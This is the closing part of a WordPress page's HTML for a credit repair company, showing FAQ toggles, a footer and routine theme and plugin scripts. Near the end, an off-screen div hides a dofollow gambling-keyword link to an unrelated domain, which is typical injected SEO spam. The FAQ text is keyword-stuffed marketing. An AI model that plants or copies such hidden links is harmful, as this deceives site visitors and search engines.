					<div id="elementor-tab-content-9446" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-9446"><p>There isn&#8217;t a certain credit score below which you won&#8217;t be approved for a mortgage. However, it will be more difficult to get a house loan the lower your credit score. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9447" class="elementor-tab-title" data-tab="7" role="tab" aria-controls="elementor-tab-content-9447" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">What need I to do about my credit reports? </a>
					</div>

					<div id="elementor-tab-content-9447" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-9447"><p>After receiving your credit reports, submit the original copies to Chicago, Illinois, credit repair for rectification. Additionally, be sure to make copies for your own records.</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-1" class="widget widget_text">			<div class="textwidget"><h3>Credit Repairr</h3>
<p style="font-size: 20px;">Since the beginning of the Credit Repairr, we have collaborated with a great number of private citizens and proprietors of all types of businesses.</p>
</div>
		</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Services</h2><nav class="menu-services-container" aria-label="Services"><ul id="menu-services" class="menu"><li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="#" class="menu-link">Credit Examination</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="#" class="menu-link">Credit 1-on-1 Plan</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="#" class="menu-link">Attorney Advantage</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="#" class="menu-link">Seeing Guaranteed Results</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="#" class="menu-link">Care Credit Management</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><nav class="menu-quick-link-container" aria-label="Quick Links"><ul id="menu-quick-link" class="menu"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-506"><a href="https://creditrepairr.com/" class="menu-link">Credit Repair</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://creditrepairr.com/about/" class="menu-link">About</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://creditrepairr.com/how-it-works/" class="menu-link">How It Works</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://creditrepairr.com/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://creditrepairr.com/testimonials/" class="menu-link">Testimonials</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://creditrepairr.com/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1174"><a href="https://creditrepairr.com/sitemap_index.xml" class="menu-link">Sitemap (XML)</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-2" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><div class="text">1400 East Cooley Drive Colton, CA 92324</div>
<div class="text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cea7a0a8a18eadbcabaaa7babcabbeafa7bcbce0ada1a3">[email&#160;protected]</a><br />
800-603-8045</div>
</div>
		</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>&copy; 2026 Credit Repair</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Credit Repair ┊ Developed by <a href="https://rittikmojumder.com/">Rittik Mojumder</a></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3" id="astra-theme-js-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://creditrepairr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://creditrepairr.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1758682517" id="hfe-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.38.1" id="forminator-jquery-validate-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.38.1" id="forminator-form-js" defer></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https://creditrepairr.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.38.1" id="forminator-front-scripts-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.38.1" id="forminator-intlTelInput-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/creditrepairr.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2947,"title":"Credit%20Repair%20Chicago%20IL%20-%20Credit%20Repair%20Call%3A%20800-603-8045","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(function() {jQuery.ajax({url: 'https://creditrepairr.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "1051",},success: function (response) {jQuery('#forminator-module-1051 #forminator_nonce').val( response.data );}});})});</script><div style="position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden;"><a href="https://graphicloads.com/" title="bahislion" rel="dofollow">bahislion</a></div>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[1051] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false};

				var runForminatorFront = function () {
					jQuery('#forminator-module-1051[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"required\": true,\"trim\": true,},\"textarea-1\": {\"maxlength\": 180,},","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"phone-1\": {\n\"required\": \"This field is required. Please input a phone number.\",\n\"trim\": \"This field is required. Please input a phone number.\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n\"textarea-1\": {\"maxlength\": \"You exceeded the allowed amount of characters. Please check again.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"phone-1":[],"textarea-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/creditrepairr.com\/credit-repair-chicago-il","form_id":1051},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
				if (typeof ForminatorFormNewTabRedirect !== 'undefined') {
					var forminatorFront = ForminatorFormNewTabRedirect.url;
					if (typeof forminatorFront !== 'undefined') {
						window.open(ForminatorFormNewTabRedirect.url, '_blank');
					}
				}
			});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	<script>class 